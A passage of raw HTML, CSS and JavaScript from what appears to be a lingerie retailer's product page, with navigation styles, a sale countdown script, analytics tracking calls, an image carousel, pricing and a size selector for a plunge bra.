.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"The Untroubled Non Padded Plunge Bra","product_url":"https://www.annsummers.com/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg","product_description":"Keep your composure whilst setting hearts racing in The Untroubled Non-Padded Plunge Bra. Made from a mix of embroidery and mesh, this sensual piece features strapping detail over the bust, non-padded underwired cups and adjustable shoulder straps. Pair with the matching Untroubled Thong for a complete set.<p><em><strong><p><em><strong>KK wears Bra size 34B</strong></em></p>","product_sku":"THE-UNTROUBLED-SOFT-CUP-BRA","product_price":29,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":4.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'THE-UNTROUBLED-SOFT-CUP-BRA',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "THE-UNTROUBLED-SOFT-CUP-BRA", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="THE-UNTROUBLED-SOFT-CUP-BRA">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              The Untroubled Non Padded Plunge Bra
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="The Untroubled Non Padded Plunge Bra image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1577e41/images/2003357/2003357_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1577e41/images/2003357/2003357_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Untroubled Non Padded Plunge Bra image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64d3e8cc/images/2003357/2003357_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64d3e8cc/images/2003357/2003357_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Untroubled Non Padded Plunge Bra image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30962c14/images/2003357/2003357_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30962c14/images/2003357/2003357_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Untroubled Non Padded Plunge Bra image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="The Untroubled Non Padded Plunge Bra image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1577e41/images/2003357/2003357_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Untroubled Non Padded Plunge Bra image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64d3e8cc/images/2003357/2003357_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Untroubled Non Padded Plunge Bra image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30962c14/images/2003357/2003357_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Untroubled Non Padded Plunge Bra image number 3.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">THE-UNTROUBLED-SOFT-CUP-BRA</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">The Untroubled Non Padded Plunge Bra</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="29.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 29.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-UNTROUBLED-SOFT-CUP-BRA-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value"></span>
      <div class="ds-color-reminder float-right ">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32A</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32E</span> <span>- out of stock</span>
            </option>
          
